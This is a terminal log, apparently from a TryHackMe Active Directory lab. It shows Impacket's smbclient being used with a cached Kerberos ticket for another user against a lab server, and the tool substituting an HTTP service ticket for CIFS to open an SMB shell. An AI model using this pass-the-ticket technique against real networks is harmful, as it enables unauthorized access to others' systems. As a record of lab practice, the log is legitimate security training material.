 ┌──(remote㉿kali)-[~/Desktop/THM]
└─$ export KRB5CCNAME=t1_trevor.jones.ccache
┌──(remote㉿kali)-[~/Desktop/THM]
└─$ ./smbclient.py -debug -k THMSERVER1.za.tryhackme.loc
bash: ./smbclient.py: No such file or directory
┌──(remote㉿kali)-[~/Desktop/THM]
└─$ smbclient.py -debug -k THMSERVER1.za.tryhackme.loc
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.10/dist-packages/impacket-0.9.25.dev1-py3.10.egg/impacket
[+] Using Kerberos Cache: t1_trevor.jones.ccache
[+] Domain retrieved from CCache: za.tryhackme.loc
[+] SPN CIFS/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for HTTP/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACKME.LOC
[+] Changing sname from http/THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC to cifs/THMSERVER1.ZA.TRYHACKME.LOC@ZA.TRYHACK
ME.LOC and hoping for the best
[+] Using TGS from cache
[+] Username retrieved from CCache: t1_trevor.jones
Type help for list of commands
#